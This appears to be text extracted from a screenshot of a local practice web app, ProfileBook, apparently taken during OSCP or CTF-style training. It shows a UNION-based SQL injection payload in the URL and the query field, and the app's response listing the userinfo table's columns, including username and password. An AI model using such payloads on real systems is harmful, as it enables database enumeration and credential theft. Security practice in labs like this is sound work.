 localhost:8080/ProfileBook/web/dashboard/query?id=%25'+and+1%3D0+union+select+null%2C+concat(table_name%2C0x0a%2Ccolumn_name)+from+information_schema.co
ware Te... HA Learn to Hack Tools for CTF - Captur... dastinia oscp/templates at m...
Query
Here you can retrieve a user based on id
Search ID : re table_name = 'userinfo' # Submit
Response for ID : %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'userinfo' # = null userinfo user_id null userinfo
first_name null userinfo last_name null userinfo username null userinfo email null userinfo password